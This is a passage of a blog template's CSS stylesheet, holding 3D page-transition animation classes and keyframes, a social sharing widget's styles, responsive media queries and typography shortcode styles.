-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateRoomTopOut .8s both ease;
animation: rotateRoomTopOut .8s both ease;
}
.rotateRoomTopIn {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateRoomTopIn .8s both ease;
animation: rotateRoomTopIn .8s both ease;
}
.rotateRoomBottomOut {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateRoomBottomOut .8s both ease;
animation: rotateRoomBottomOut .8s both ease;
}
.rotateRoomBottomIn {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateRoomBottomIn .8s both ease;
animation: rotateRoomBottomIn .8s both ease;
}
/* cube */
.rotateCubeLeftOut {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCubeLeftOut .6s both ease-in;
animation: rotateCubeLeftOut .6s both ease-in;
}
.rotateCubeLeftIn {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCubeLeftIn .6s both ease-in;
animation: rotateCubeLeftIn .6s both ease-in;
}
.rotateCubeRightOut {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCubeRightOut .6s both ease-in;
animation: rotateCubeRightOut .6s both ease-in;
}
.rotateCubeRightIn {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCubeRightIn .6s both ease-in;
animation: rotateCubeRightIn .6s both ease-in;
}
.rotateCubeTopOut {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCubeTopOut .6s both ease-in;
animation: rotateCubeTopOut .6s both ease-in;
}
.rotateCubeTopIn {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCubeTopIn .6s both ease-in;
animation: rotateCubeTopIn .6s both ease-in;
}
.rotateCubeBottomOut {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCubeBottomOut .6s both ease-in;
animation: rotateCubeBottomOut .6s both ease-in;
}
.rotateCubeBottomIn {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCubeBottomIn .6s both ease-in;
animation: rotateCubeBottomIn .6s both ease-in;
}
/* carousel */
.rotateCarouselLeftOut {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCarouselLeftOut .8s both ease;
animation: rotateCarouselLeftOut .8s both ease;
}
.rotateCarouselLeftIn {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCarouselLeftIn .8s both ease;
animation: rotateCarouselLeftIn .8s both ease;
}
.rotateCarouselRightOut {
-webkit-transform-origin: 0% 50%;
transform-origin: 0% 50%;
-webkit-animation: rotateCarouselRightOut .8s both ease;
animation: rotateCarouselRightOut .8s both ease;
}
.rotateCarouselRightIn {
-webkit-transform-origin: 100% 50%;
transform-origin: 100% 50%;
-webkit-animation: rotateCarouselRightIn .8s both ease;
animation: rotateCarouselRightIn .8s both ease;
}
.rotateCarouselTopOut {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCarouselTopOut .8s both ease;
animation: rotateCarouselTopOut .8s both ease;
}
.rotateCarouselTopIn {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCarouselTopIn .8s both ease;
animation: rotateCarouselTopIn .8s both ease;
}
.rotateCarouselBottomOut {
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
-webkit-animation: rotateCarouselBottomOut .8s both ease;
animation: rotateCarouselBottomOut .8s both ease;
}
.rotateCarouselBottomIn {
-webkit-transform-origin: 50% 100%;
transform-origin: 50% 100%;
-webkit-animation: rotateCarouselBottomIn .8s both ease;
animation: rotateCarouselBottomIn .8s both ease;
}
/* sides */
.rotateSidesOut {
-webkit-transform-origin: -50% 50%;
transform-origin: -50% 50%;
-webkit-animation: rotateSidesOut .5s both ease-in;
animation: rotateSidesOut .5s both ease-in;
}
.rotateSidesIn {
-webkit-transform-origin: 150% 50%;
transform-origin: 150% 50%;
-webkit-animation: rotateSidesIn .5s both ease-out;
animation: rotateSidesIn .5s both ease-out;
}
/* slide */
.rotateSlideOut {
-webkit-animation: rotateSlideOut 1s both ease;
animation: rotateSlideOut 1s both ease;
}
.rotateSlideIn {
-webkit-animation: rotateSlideIn 1s both ease;
animation: rotateSlideIn 1s both ease;
}
/********************************* keyframes **************************************/
/* rotate sides first and scale */
@-webkit-keyframes rotateRightSideFirst {
0% { }
40% { -webkit-transform: rotateY(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateRightSideFirst {
0% { }
40% { -webkit-transform: rotateY(15deg); transform: rotateY(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@-webkit-keyframes rotateLeftSideFirst {
0% { }
40% { -webkit-transform: rotateY(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateLeftSideFirst {
0% { }
40% { -webkit-transform: rotateY(-15deg); transform: rotateY(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@-webkit-keyframes rotateTopSideFirst {
0% { }
40% { -webkit-transform: rotateX(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateTopSideFirst {
0% { }
40% { -webkit-transform: rotateX(15deg); transform: rotateX(15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@-webkit-keyframes rotateBottomSideFirst {
0% { }
40% { -webkit-transform: rotateX(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); opacity:0; }
}
@keyframes rotateBottomSideFirst {
0% { }
40% { -webkit-transform: rotateX(-15deg); transform: rotateX(-15deg); opacity: .8; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
100% { -webkit-transform: scale(0.8) translateZ(-200px); transform: scale(0.8) translateZ(-200px); opacity:0; }
}
/* flip */
@-webkit-keyframes flipOutRight {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRight {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInLeft {
from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipInLeft {
from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipOutLeft {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeft {
from { }
to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInRight {
from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipInRight {
from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@-webkit-keyframes flipOutTop {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTop {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInBottom {
from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottom {
from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipOutBottom {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottom {
from { }
to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@-webkit-keyframes flipInTop {
from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTop {
from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
/* fall */
@-webkit-keyframes rotateFall {
0% { -webkit-transform: rotateZ(0deg); }
20% { -webkit-transform: rotateZ(10deg); -webkit-animation-timing-function: ease-out; }
40% { -webkit-transform: rotateZ(17deg); }
60% { -webkit-transform: rotateZ(16deg); }
100% { -webkit-transform: translateY(100%) rotateZ(17deg); }
}
@keyframes rotateFall {
0% { -webkit-transform: rotateZ(0deg); transform: rotateZ(0deg); }
20% { -webkit-transform: rotateZ(10deg); transform: rotateZ(10deg); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
40% { -webkit-transform: rotateZ(17deg); transform: rotateZ(17deg); }
60% { -webkit-transform: rotateZ(16deg); transform: rotateZ(16deg); }
100% { -webkit-transform: translateY(100%) rotateZ(17deg); transform: translateY(100%) rotateZ(17deg); }
}
/* newspaper */
@-webkit-keyframes rotateOutNewspaper {
from { }
to { -webkit-transform: translateZ(-3000px) rotateZ(360deg); opacity: 0; }
}
@keyframes rotateOutNewspaper {
from { }
to { -webkit-transform: translateZ(-3000px) rotateZ(360deg); transform: translateZ(-3000px) rotateZ(360deg); opacity: 0; }
}
@-webkit-keyframes rotateInNewspaper {
from { -webkit-transform: translateZ(-3000px) rotateZ(-360deg); opacity: 0; }
}
@keyframes rotateInNewspaper {
from { -webkit-transform: translateZ(-3000px) rotateZ(-360deg); transform: translateZ(-3000px) rotateZ(-360deg); opacity: 0; }
}
/* push */
@-webkit-keyframes rotatePushLeft {
from { }
to { opacity: 0; -webkit-transform: rotateY(90deg); }
}
@keyframes rotatePushLeft {
from { }
to { opacity: 0; -webkit-transform: rotateY(90deg); transform: rotateY(90deg); }
}
@-webkit-keyframes rotatePushRight {
from { }
to { opacity: 0; -webkit-transform: rotateY(-90deg); }
}
@keyframes rotatePushRight {
from { }
to { opacity: 0; -webkit-transform: rotateY(-90deg); transform: rotateY(-90deg); }
}
@-webkit-keyframes rotatePushTop {
from { }
to { opacity: 0; -webkit-transform: rotateX(-90deg); }
}
@keyframes rotatePushTop {
from { }
to { opacity: 0; -webkit-transform: rotateX(-90deg); transform: rotateX(-90deg); }
}
@-webkit-keyframes rotatePushBottom {
from { }
to { opacity: 0; -webkit-transform: rotateX(90deg); }
}
@keyframes rotatePushBottom {
from { }
to { opacity: 0; -webkit-transform: rotateX(90deg); transform: rotateX(90deg); }
}
/* pull */
@-webkit-keyframes rotatePullRight {
from { opacity: 0; -webkit-transform: rotateY(-90deg); }
}
@keyframes rotatePullRight {
from { opacity: 0; -webkit-transform: rotateY(-90deg); transform: rotateY(-90deg); }
}
@-webkit-keyframes rotatePullLeft {
from { opacity: 0; -webkit-transform: rotateY(90deg); }
}
@keyframes rotatePullLeft {
from { opacity: 0; -webkit-transform: rotateY(90deg); transform: rotateY(90deg); }
}
@-webkit-keyframes rotatePullTop {
from { opacity: 0; -webkit-transform: rotateX(-90deg); }
}
@keyframes rotatePullTop {
from { opacity: 0; -webkit-transform: rotateX(-90deg); transform: rotateX(-90deg); }
}
@-webkit-keyframes rotatePullBottom {
from { opacity: 0; -webkit-transform: rotateX(90deg); }
}
@keyframes rotatePullBottom {
from { opacity: 0; -webkit-transform: rotateX(90deg); transform: rotateX(90deg); }
}
/* fold */
@-webkit-keyframes rotateFoldRight {
from { }
to { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); }
}
@keyframes rotateFoldRight {
from { }
to { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
}
@-webkit-keyframes rotateFoldLeft {
from { }
to { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); }
}
@keyframes rotateFoldLeft {
from { }
to { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateFoldTop {
from { }
to { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); }
}
@keyframes rotateFoldTop {
from { }
to { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
}
@-webkit-keyframes rotateFoldBottom {
from { }
to { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); }
}
@keyframes rotateFoldBottom {
from { }
to { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
}
/* unfold */
@-webkit-keyframes rotateUnfoldLeft {
from { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); }
}
@keyframes rotateUnfoldLeft {
from { opacity: 0; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateUnfoldRight {
from { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); }
}
@keyframes rotateUnfoldRight {
from { opacity: 0; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
}
@-webkit-keyframes rotateUnfoldTop {
from { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); }
}
@keyframes rotateUnfoldTop {
from { opacity: 0; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
}
@-webkit-keyframes rotateUnfoldBottom {
from { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); }
}
@keyframes rotateUnfoldBottom {
from { opacity: 0; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
}
/* room walls */
@-webkit-keyframes rotateRoomLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); }
}
@keyframes rotateRoomLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); transform: translateX(-100%) rotateY(90deg); }
}
@-webkit-keyframes rotateRoomLeftIn {
from { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); }
}
@keyframes rotateRoomLeftIn {
from { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); transform: translateX(100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateRoomRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); }
}
@keyframes rotateRoomRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(100%) rotateY(-90deg); transform: translateX(100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateRoomRightIn {
from { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); }
}
@keyframes rotateRoomRightIn {
from { opacity: .3; -webkit-transform: translateX(-100%) rotateY(90deg); transform: translateX(-100%) rotateY(90deg); }
}
@-webkit-keyframes rotateRoomTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); }
}
@keyframes rotateRoomTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); transform: translateY(-100%) rotateX(-90deg); }
}
@-webkit-keyframes rotateRoomTopIn {
from { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); }
}
@keyframes rotateRoomTopIn {
from { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); transform: translateY(100%) rotateX(90deg); }
}
@-webkit-keyframes rotateRoomBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); }
}
@keyframes rotateRoomBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(100%) rotateX(90deg); transform: translateY(100%) rotateX(90deg); }
}
@-webkit-keyframes rotateRoomBottomIn {
from { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); }
}
@keyframes rotateRoomBottomIn {
from { opacity: .3; -webkit-transform: translateY(-100%) rotateX(-90deg); transform: translateY(-100%) rotateX(-90deg); }
}
/* cube */
@-webkit-keyframes rotateCubeLeftOut {
0% { }
50% { -webkit-animation-timing-function: ease-out;  -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
100% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); }
}
@keyframes rotateCubeLeftOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out;  -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg);  transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
100% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
}
@-webkit-keyframes rotateCubeLeftIn {
0% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); }
50% { -webkit-animation-timing-function: ease-out;  -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
}
@keyframes rotateCubeLeftIn {
0% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out;  -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg);  transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
}
@-webkit-keyframes rotateCubeRightOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
100% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); }
}
@keyframes rotateCubeRightOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateX(50%) translateZ(-200px) rotateY(45deg); transform: translateX(50%) translateZ(-200px) rotateY(45deg); }
100% { opacity: .3; -webkit-transform: translateX(100%) rotateY(90deg); transform: translateX(100%) rotateY(90deg); }
}
@-webkit-keyframes rotateCubeRightIn {
0% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
}
@keyframes rotateCubeRightIn {
0% { opacity: .3; -webkit-transform: translateX(-100%) rotateY(-90deg); transform: translateX(-100%) rotateY(-90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); transform: translateX(-50%) translateZ(-200px) rotateY(-45deg); }
}
@-webkit-keyframes rotateCubeTopOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
100% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); }
}
@keyframes rotateCubeTopOut {
0% {}
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
100% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
}
@-webkit-keyframes rotateCubeTopIn {
0% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
}
@keyframes rotateCubeTopIn {
0% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
}
@-webkit-keyframes rotateCubeBottomOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
100% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); }
}
@keyframes rotateCubeBottomOut {
0% { }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(50%) translateZ(-200px) rotateX(-45deg); transform: translateY(50%) translateZ(-200px) rotateX(-45deg); }
100% { opacity: .3; -webkit-transform: translateY(100%) rotateX(-90deg); transform: translateY(100%) rotateX(-90deg); }
}
@-webkit-keyframes rotateCubeBottomIn {
0% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); }
50% { -webkit-animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
}
@keyframes rotateCubeBottomIn {
0% { opacity: .3; -webkit-transform: translateY(-100%) rotateX(90deg); transform: translateY(-100%) rotateX(90deg); }
50% { -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; -webkit-transform: translateY(-50%) translateZ(-200px) rotateX(45deg); transform: translateY(-50%) translateZ(-200px) rotateX(45deg); }
}
/* carousel */
@-webkit-keyframes rotateCarouselLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-150%) scale(.4) rotateY(-65deg); }
}
@keyframes rotateCarouselLeftOut {
from { }
to { opacity: .3; -webkit-transform: translateX(-150%) scale(.4) rotateY(-65deg); transform: translateX(-150%) scale(.4) rotateY(-65deg); }
}
@-webkit-keyframes rotateCarouselLeftIn {
from { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@keyframes rotateCarouselLeftIn {
from { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@-webkit-keyframes rotateCarouselRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@keyframes rotateCarouselRightOut {
from { }
to { opacity: .3; -webkit-transform: translateX(200%) scale(.4) rotateY(65deg); transform: translateX(200%) scale(.4) rotateY(65deg); }
}
@-webkit-keyframes rotateCarouselRightIn {
from { opacity: .3; -webkit-transform: translateX(-200%) scale(.4) rotateY(-65deg); }
}
@keyframes rotateCarouselRightIn {
from { opacity: .3; -webkit-transform: translateX(-200%) scale(.4) rotateY(-65deg); transform: translateX(-200%) scale(.4) rotateY(-65deg); }
}
@-webkit-keyframes rotateCarouselTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
@keyframes rotateCarouselTopOut {
from { }
to { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
@-webkit-keyframes rotateCarouselTopIn {
from { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@keyframes rotateCarouselTopIn {
from { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@-webkit-keyframes rotateCarouselBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@keyframes rotateCarouselBottomOut {
from { }
to { opacity: .3; -webkit-transform: translateY(200%) scale(.4) rotateX(-65deg); transform: translateY(200%) scale(.4) rotateX(-65deg); }
}
@-webkit-keyframes rotateCarouselBottomIn {
from { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
@keyframes rotateCarouselBottomIn {
from { opacity: .3; -webkit-transform: translateY(-200%) scale(.4) rotateX(65deg); transform: translateY(-200%) scale(.4) rotateX(65deg); }
}
/* sides */
@-webkit-keyframes rotateSidesOut {
from { }
to { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(90deg); }
}
@keyframes rotateSidesOut {
from { }
to { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(90deg); transform: translateZ(-500px) rotateY(90deg); }
}
@-webkit-keyframes rotateSidesIn {
from { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(-90deg); }
}
@keyframes rotateSidesIn {
from { opacity: 0; -webkit-transform: translateZ(-500px) rotateY(-90deg); transform: translateZ(-500px) rotateY(-90deg); }
}
/* slide */
@-webkit-keyframes rotateSlideOut {
0% { }
25% { opacity: .5; -webkit-transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes rotateSlideOut {
0% { }
25% { opacity: .5; -webkit-transform: translateZ(-500px); transform: translateZ(-500px); }
75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); transform: translateZ(-500px) translateX(-200%); }
100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes rotateSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@keyframes rotateSlideIn {
0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); transform: translateZ(-500px) translateX(200%); }
75% { opacity: .5; -webkit-transform: translateZ(-500px); transform: translateZ(-500px); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); transform: translateZ(0) translateX(0); }
}
/* ######## Social Sharing Widget By clasicofilm.com ######################### */
.share-box {
position: relative;
padding: 10px;
box-sizing:border-box;
}
.share-title {
border-bottom: 2px solid #777;
color: #D04721;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
@media only screen and (max-width: 760px) {
#header-wrapper {
height: auto;
}
div#header {
float: none;
margin: 0 auto;
text-align: center;
}
#header-inner {
display: inline-block;
}
#header img {
width: auto;
}
div#nav-wrapper {
float: none;
width: 100%;
text-align: center;
}
.menusearch {
width: auto;
float: none;
display: inline-block;
}
}
@media only screen and (max-width: 480px) {
#related-posts a {
width: 100%;
text-align: center;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, 